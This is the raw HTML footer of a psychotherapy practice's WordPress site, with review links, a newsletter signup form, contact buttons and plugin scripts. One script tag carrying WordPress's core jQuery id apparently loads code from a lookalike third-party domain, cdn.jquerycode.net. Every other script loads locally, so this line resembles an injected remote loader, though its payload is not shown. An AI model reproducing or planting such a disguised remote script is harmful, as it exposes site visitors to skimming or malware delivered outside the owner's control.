<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></a></li>
</ul></div></div></section>
<section id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Read Our Reviews</h3>
<div class="menu-read-our-reviews-container"><ul id="menu-read-our-reviews-10" class="menu"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></a></li>
</ul></div></div></section>
<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Subscribe to Our Newsletter</h3>
<div class="textwidget custom-html-widget"><form action="https://lukincenter.us6.list-manage.com/subscribe/post?u=92c4dc7213788516a3c5c2c47&amp;id=7d7856b0fc" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div class="content__formFields" data-dojo-attach-point="formFieldsContainer"><div class="field-wrapper" id="uniqName_8_0" widgetid="uniqName_8_0"><input type="text" name="EMAIL" value="" id="mc-EMAIL" placeholder="Enter your e-mail"><div class="invalid-error"></div></div><div style="position:absolute;left:-5000px;"><input type="text" name="b_92c4dc7213788516a3c5c2c47_668118" tabindex="-1" value=""></div><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_92c4dc7213788516a3c5c2c47_7d7856b0fc" tabindex="-1" value=""></div></div><div class="content__button"><input class="button" type="submit" value="Sign Up" data-dojo-attach-point="submitButton"></div></form></div></div></section>
<section id="text-7" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p>&#x000A9;&nbsp;2026 <a href="https://www.lukincenter.com">Lukin Center for Psychotherapy</a><br />
<a href="https://www.lukincenter.com/privacy-policy/">Privacy Policy</a> <a href="https://lukincenter.com/html-sitemap/">Sitemap</a></p>
</div>
		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p></p></div></footer></div><script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.3.5.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/beacon\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>
document.addEventListener( 'wpcf7mailsent', function( event ) {
  try { __ctm.tracker.trackEvent("", " ", "form"); __ctm.tracker.popQueue(); } catch(e) { console.log(e); }
}, false );
</script>
		<div data-elementor-type="floating-buttons" data-elementor-id="8840" class="elementor elementor-8840 elementor-location-floating_buttons" data-elementor-post-type="e-floating-buttons">
			<div class="elementor-element elementor-element-17aabfd8 e-flex e-con-boxed e-con e-parent" data-id="17aabfd8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3be9cb0b animated-normal animated-normal elementor-widget elementor-widget-contact-buttons-var-3" data-id="3be9cb0b" data-element_type="widget" data-settings="{&quot;style_button_color_hover_animation&quot;:&quot;grow&quot;,&quot;style_send_hover_animation&quot;:&quot;grow&quot;}" data-widget_type="contact-buttons-var-3.default">
				<div class="elementor-widget-container">
							<div class="e-contact-buttons e-contact-buttons-var-3 has-h-alignment-end has-v-alignment-bottom has-corners-rounded" id="">
			<div aria-hidden="true" aria-label="Links window" class="e-contact-buttons__content-wrapper hidden" id="e-contact-buttons__content-wrapper">
				<div class="e-contact-buttons__content">
							<div class="e-contact-buttons__top-bar">
			<button class="e-contact-buttons__close-button" aria-controls="e-contact-buttons__content-wrapper" aria-label="Close Floating Element" type="button">
				<i class="eicon-close"></i>
			</button>
			<div class="e-contact-buttons__top-bar-details">
									<p class="e-contact-buttons__top-bar-title">Start wherever feels right for you</p>
							</div>
		</div>
							<div class="e-contact-buttons__links-container">
								<div class="e-contact-buttons__links">
			
				<a href="https://www.lukincenter.com/contact/" target="_blank" class="e-contact-buttons__contact-icon-link has-icon-position-start has-dividers">
					<span class="e-contact-buttons__contact-icon-container">
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-globe" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M336.5 160C322 70.7 287.8 8 248 8s-74 62.7-88.5 152h177zM152 256c0 22.2 1.2 43.5 3.3 64h185.3c2.1-20.5 3.3-41.8 3.3-64s-1.2-43.5-3.3-64H155.3c-2.1 20.5-3.3 41.8-3.3 64zm324.7-96c-28.6-67.9-86.5-120.4-158-141.6 24.4 33.8 41.2 84.7 50 141.6h108zM177.2 18.4C105.8 39.6 47.8 92.1 19.3 160h108c8.7-56.9 25.5-107.8 49.9-141.6zM487.4 192H372.7c2.1 21 3.3 42.5 3.3 64s-1.2 43-3.3 64h114.6c5.5-20.5 8.6-41.8 8.6-64s-3.1-43.5-8.5-64zM120 256c0-21.5 1.2-43 3.3-64H8.6C3.2 212.5 0 233.8 0 256s3.2 43.5 8.6 64h114.6c-2-21-3.2-42.5-3.2-64zm39.5 96c14.5 89.3 48.7 152 88.5 152s74-62.7 88.5-152h-177zm159.3 141.6c71.4-21.2 129.4-73.7 158-141.6h-108c-8.8 56.9-25.6 107.8-50 141.6zM19.3 352c28.6 67.9 86.5 120.4 158 141.6-24.4-33.8-41.2-84.7-50-141.6h-108z"></path></svg>					</span>
											<span class="e-contact-buttons__contact-tooltip">Easy online intake form</span>
														</a>
			
				<a aria-label="SMS" class="e-contact-buttons__contact-icon-link has-icon-position-start has-dividers" href="sms:2014090393" rel="noopener noreferrer" target="_blank">
					<span class="e-contact-buttons__contact-icon-container">
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-sms" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 49.6 21.4 95 57 130.7C44.5 421.1 2.7 466 2.2 466.5c-2.2 2.3-2.8 5.7-1.5 8.7 1.3 3 4.1 4.8 7.3 4.8 66.3 0 116-31.8 140.6-51.4 32.7 12.3 69 19.4 107.4 19.4 141.4 0 256-93.1 256-208S397.4 32 256 32zM128.2 304H116c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h12.3c6 0 10.4-3.5 10.4-6.6 0-1.3-.8-2.7-2.1-3.8l-21.9-18.8c-8.5-7.2-13.3-17.5-13.3-28.1 0-21.3 19-38.6 42.4-38.6H156c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8h-12.3c-6 0-10.4 3.5-10.4 6.6 0 1.3.8 2.7 2.1 3.8l21.9 18.8c8.5 7.2 13.3 17.5 13.3 28.1.1 21.3-19 38.6-42.4 38.6zm191.8-8c0 4.4-3.6 8-8 8h-16c-4.4 0-8-3.6-8-8v-68.2l-24.8 55.8c-2.9 5.9-11.4 5.9-14.3 0L224 227.8V296c0 4.4-3.6 8-8 8h-16c-4.4 0-8-3.6-8-8V192c0-8.8 7.2-16 16-16h16c6.1 0 11.6 3.4 14.3 8.8l17.7 35.4 17.7-35.4c2.7-5.4 8.3-8.8 14.3-8.8h16c8.8 0 16 7.2 16 16v104zm48.3 8H356c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h12.3c6 0 10.4-3.5 10.4-6.6 0-1.3-.8-2.7-2.1-3.8l-21.9-18.8c-8.5-7.2-13.3-17.5-13.3-28.1 0-21.3 19-38.6 42.4-38.6H396c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8h-12.3c-6 0-10.4 3.5-10.4 6.6 0 1.3.8 2.7 2.1 3.8l21.9 18.8c8.5 7.2 13.3 17.5 13.3 28.1.1 21.3-18.9 38.6-42.3 38.6z"></path></svg>					</span>
											<span class="e-contact-buttons__contact-tooltip">Send a text</span>
														</a>
			
				<a aria-label="Email" class="e-contact-buttons__contact-icon-link has-icon-position-start has-dividers" href="mailto:info@lukincenter.com" rel="noopener noreferrer" target="_blank">
					<span class="e-contact-buttons__contact-icon-container">
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</span>
											<span class="e-contact-buttons__contact-tooltip">Email us</span>
														</a>
					</div>
				<a aria-label="Call Now (201) 409-0393" class="e-contact-buttons__cta-button elementor-animation-grow" href="tel:2014090393" rel="noopener noreferrer" target="_blank">
		Call Now (201) 409-0393		</a>
							</div>
				</div>
			</div>
					<div class="e-contact-buttons__chat-button-container">
			<button class="e-contact-buttons__chat-button e-contact-buttons__chat-button-shadow has-size-medium elementor-animation-grow has-entrance-animation-duration-normal" aria-controls="e-contact-buttons__content-wrapper" type="button" aria-label="Toggle Floating Element" aria-expanded="true">
				<svg class="e-font-icon-svg e-far-comments" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M532 386.2c27.5-27.1 44-61.1 44-98.2 0-80-76.5-146.1-176.2-157.9C368.3 72.5 294.3 32 208 32 93.1 32 0 103.6 0 192c0 37 16.5 71 44 98.2-15.3 30.7-37.3 54.5-37.7 54.9-6.3 6.7-8.1 16.5-4.4 25 3.6 8.5 12 14 21.2 14 53.5 0 96.7-20.2 125.2-38.8 9.2 2.1 18.7 3.7 28.4 4.9C208.1 407.6 281.8 448 368 448c20.8 0 40.8-2.4 59.8-6.8C456.3 459.7 499.4 480 553 480c9.2 0 17.5-5.5 21.2-14 3.6-8.5 1.9-18.3-4.4-25-.4-.3-22.5-24.1-37.8-54.8zm-392.8-92.3L122.1 305c-14.1 9.1-28.5 16.3-43.1 21.4 2.7-4.7 5.4-9.7 8-14.8l15.5-31.1L77.7 256C64.2 242.6 48 220.7 48 192c0-60.7 73.3-112 160-112s160 51.3 160 112-73.3 112-160 112c-16.5 0-33-1.9-49-5.6l-19.8-4.5zM498.3 352l-24.7 24.4 15.5 31.1c2.6 5.1 5.3 10.1 8 14.8-14.6-5.1-29-12.3-43.1-21.4l-17.1-11.1-19.9 4.6c-16 3.7-32.5 5.6-49 5.6-54 0-102.2-20.1-131.3-49.7C338 339.5 416 272.9 416 192c0-3.4-.4-6.7-.7-10C479.7 196.5 528 238.8 528 288c0 28.7-16.2 50.6-29.7 64z"></path></svg>			</button>
		</div>
				</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.lukincenter.com/wp-admin/admin-ajax.php";

</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/theme-scripts.js?ver=1.2" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/custom.js?ver=6.8.3" id="custom-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/featherlight.js?ver=6.8.3" id="featherlight-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var peoples = {"ajaxurl":"https:\/\/www.lukincenter.com\/wp-admin\/admin-ajax.php","security":"7424c59488"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/ajax-handler.js?ver=6.8.3" id="custom-script-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.lukincenter.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.lukincenter.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.lukincenter.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6c4841d61f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1130,"title":"Evidence-Based%20Therapy%20Approaches%20%7C%20Lukin%20Center%20for%20Psychotherapy","excerpt":"","featuredImage":"https:\/\/www.lukincenter.com\/wp-content\/uploads\/Lukin-Center-Therapist-Clifton-NJ.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.lukincenter.com\/wp-admin\/admin-ajax.php","nonce":"c57919d1ea","urls":{"assets":"https:\/\/www.lukincenter.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.lukincenter.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.lukincenter.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.lukincenter.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>	<div class='popup-onload js-popup'>
		<div class='popup_wrap'>
			<a href="javascript:void(0);" class='close'>X</a>
			<div class="popup-content">
				<!--
<div class="popup_header d-flex">
<div class="header_left">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/dbt_text.png" alt="info_txt" width="225" height="78" data-lazy-src="/wp-content/uploads/dbt_text.png" data-ll-status="loaded" /><noscript><img width="225" height="78" src="/wp-content/uploads/dbt_text.png" alt="info_txt" /></noscript></figure>
</div>
<div class="header_mid">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/skills_group_img.png" alt="Logo" width="398" height="69" data-lazy-src="/wp-content/uploads/skills_group_img.png" data-ll-status="loaded" /><noscript><img width="398" height="69" src="/wp-content/uploads/skills_group_img.png" alt="Logo" /></noscript></figure>
</div>
<div class="header_logo">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/Isolation_Mode.png" alt="Logo" width="175" height="200" data-lazy-src="/wp-content/uploads/Isolation_Mode.png" data-ll-status="loaded" /><noscript><img width="175" height="200" src="/wp-content/uploads/Isolation_Mode.png" alt="Logo" /></noscript></figure>
</div>
</div>
<div class="popup_body">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/new-bg-img.png" alt="BG Image" width="739" height="243" data-lazy-src="/wp-content/uploads/new-bg-img.png" data-ll-status="loaded" /><noscript><img width="739" height="243" src="/wp-content/uploads/new-bg-img.png" alt="BG Image" /></noscript></figure>
<div class="virtual_text">
<h4>VIRTUAL 90
MINUTE SESSIONS</h4>
</div>
</div>
<div class="popup_footer d-flex flex-wrap">
